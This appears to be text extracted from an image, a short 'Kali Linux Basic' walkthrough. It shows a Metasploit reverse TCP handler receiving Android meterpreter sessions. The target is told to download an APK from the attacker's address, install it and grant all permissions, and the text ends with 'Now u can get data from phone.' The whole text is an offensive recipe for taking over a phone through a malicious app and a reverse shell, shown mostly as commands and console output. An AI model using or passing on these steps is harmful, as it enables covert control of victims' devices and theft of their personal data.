 @menapps Kali Linux Basic
$ exploit
View the full module info with the info, or info -d command.
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.1.104:4444
Go To 192.168.1.104/apkname.apk on target phone
download and install apk. Open installed apk and allow all permissions
$ background
$ sessions
After installing apk, sessions will start. Once started, type background and sessions the console.
meterpreter > background
[*] Backgrounding session 32...
msf6 exploit(multi/handler) > sessions
Active sessions
===============
Id  Name  Type                        Information          Connection
--  ----  ----                        -----------          ----------
32        meterpreter dalvik/android  u0_a484 @ localhost  192.168.1.104:4444 → 192.168.1.100:56824 (192.168.1.100)
33        meterpreter dalvik/android  u0_a484 @ localhost  192.168.1.104:4444 → 192.168.1.100:56826 (192.168.1.100)
34        meterpreter dalvik/android  u0_a484 @ localhost  192.168.1.104:4444 → 192.168.1.100:56828 (192.168.1.100)
35        meterpreter dalvik/android  u0_a484 @ localhost  192.168.1.104:4444 → 192.168.1.100:56830 (192.168.1.100)
36        meterpreter dalvik/android  u0_a484 @ localhost  192.168.1.104:4444 → 192.168.1.100:56832 (192.168.1.100)
37        meterpreter dalvik/android  u0_a484 @ localhost  192.168.1.104:4444 → 192.168.1.100:56834 (192.168.1.100)
39        meterpreter dalvik/android  u0_a484 @ localhost  192.168.1.104:4444 → 192.168.1.100:56836 (192.168.1.100)
msf6 exploit(multi/handler) > sessions -i 39
$ sessions -i [session ID]
Good work! Now u can get data from phone.